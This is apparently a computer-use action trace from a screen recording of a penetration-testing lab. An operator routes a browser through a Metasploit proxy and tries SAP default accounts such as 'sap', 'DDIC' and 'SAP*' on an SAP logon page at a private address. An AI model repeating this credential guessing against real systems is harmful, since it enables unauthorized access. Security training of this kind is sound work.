
click(1119, 79)

Select the Metasploit-PROXY profile in FoxyProxy and browse to the SAP server's logon page.
click(910, 216)

text(http://192.168.230.5/)

Attempt logins as 'sap' and 'DDIC', both rejected, declining to save each time.
text(sap*)

click(880, 603)

click(352, 272)
